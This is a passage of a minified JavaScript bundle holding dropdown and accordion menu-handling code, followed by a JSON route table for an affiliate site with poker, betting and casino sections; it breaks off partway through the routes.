r=t[0];KTUtil.css(r,"display",""),KTUtil.css(r,"overflow",""),r.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(r,"menu-submenu-left"),KTUtil.removeClass(r,"menu-submenu-right"),KTUtil.addClass(r,r.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==o.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==o.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,s=o.options.dropdown.timeout,n=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),s);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",n)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var o=n.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(o.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var s=0,r=o.length;s<r;s++)a.hideSubmenuDropdown(o[0],!0)}},handleSubmenuAccordion:function(e,t){var s,n=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(s=n.closest(".menu-item"))&&"accordion"!=s.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var r=n.closest(".menu-item"),i=KTUtil.child(r,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(n.closest(".menu-item"),"menu-item-open-always")&&r&&i){e.preventDefault();var l=o.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(r,"menu-item-open")){if(!1===o.options.accordion.expandAll){var u=n.closest(".menu-nav, .menu-subnav"),d=KTUtil.children(u,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(u&&d)for(var c=0,m=d.length;c<m;c++){var h=d[0],f=KTUtil.child(h,".menu-submenu");f&&KTUtil.slideUp(f,l,(function(){a.scrollUpdate(),KTUtil.removeClass(h,"menu-item-open")}))}}KTUtil.slideDown(i,l,(function(){a.scrollToItem(n),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(r,"menu-item-open")}else KTUtil.slideUp(i,l,(function(){a.scrollToItem(n),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(r,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&o.options.accordion.autoScroll&&"1"!==n.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,o.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(r,e.getAttribute("data-menu-toggle-class"));var o=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(o)},hideSubmenuDropdowns:function(){var e;if(e=n.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,o=e.length;t<o;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=n.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var o=0,s=t.length;o<s;o++){var i=t[o];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var l=KTUtil.find(e,".menu-submenu");l&&!1===l.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(l,"menu-submenu-left")?l.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(l,"menu-submenu-right")&&l.setAttribute("data-hor-direction","menu-submenu-right")),l&&!0===KTUtil.isOffscreen(l,"left",15)?(KTUtil.removeClass(l,"menu-submenu-left"),KTUtil.addClass(l,"menu-submenu-right")):l&&!0===KTUtil.isOffscreen(l,"right",15)&&(KTUtil.removeClass(l,"menu-submenu-right"),KTUtil.addClass(l,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(r,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,o=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,s=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+o+'"></div>');r.appendChild(s),KTUtil.addEvent(s,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;o.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>o.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,s,r=0,i=(t=n.querySelectorAll(".menu-item-active")).length;r<i;r++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var l=0,u=(s=KTUtil.parents(a,".menu-item-submenu")||[]).length;l<u;l++){var d=s[r];KTUtil.removeClass(d,"menu-item-open"),KTUtil.hide(KTUtil.child(d,".menu-submenu"))}}if(!1===o.options.accordion.expandAll&&(t=n.querySelectorAll(".menu-item-open")))for(r=0,i=t.length;r<i;r++)KTUtil.removeClass(s[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],o=0,s=t.length;o<s;o++)KTUtil.addClass(t[o],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,o=[],s=KTUtil.child(e,".menu-link");o.push({text:t=KTUtil.child(s,".menu-text")?t.innerHTML:"",title:s.getAttribute("title"),href:s.getAttribute("href")});for(var n=KTUtil.parents(e,".menu-item-submenu"),r=0,i=n.length;r<i;r++){var a=KTUtil.child(n[r],".menu-link");o.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return o.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,s){for(var n=0;n<o.events.length;n++){var r=o.events[n];if(r.name==e){if(1!=r.one)return r.handler.call(this,t,s);if(0==r.fired)return o.events[n].fired=!0,r.handler.call(this,t,s)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})},removeEvent:function(e){o.events[e]&&delete o.events[e]}};return o.setDefaults=function(e){i=e},o.scrollUpdate=function(){return a.scrollUpdate()},o.scrollReInit=function(){return a.scrollInit()},o.scrollTop=function(){return a.scrollTop()},o.setActiveItem=function(e){return a.setActiveItem(e)},o.reload=function(){return a.reload()},o.update=function(e){return a.update(e)},o.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},o.getPageTitle=function(e){return a.getPageTitle(e)},o.getSubmenuMode=function(e){return a.getSubmenuMode(e)},o.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},o.hideDropdowns=function(){a.hideSubmenuDropdowns()},o.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},o.resumeDropdownHover=function(){return a.resumeDropdownHover()},o.on=function(e,t){return a.addEvent(e,t)},o.off=function(e){return a.removeEvent(e)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[t]),KTUtil.addResizeHandler((function(){s&&o.reload()})),s=!0,o}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var o=0,s=t.length;o<s;o++){var n=t[o].closest(".menu-nav").parentNode;if(n){var r=KTUtil.data(n).get("menu");if(!r)break;if(!r||"dropdown"!==r.getSubmenuMode())break;e.target!==n&&!1===n.contains(e.target)&&r.hideDropdowns()}}}))},bsBs:function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["text","/core-api/create-or-update-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["text","/core-api/manage-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"groups-table-data":{"tokens":[["text","/api/groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rakes-table-data":{"tokens":[["text","/api/rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variab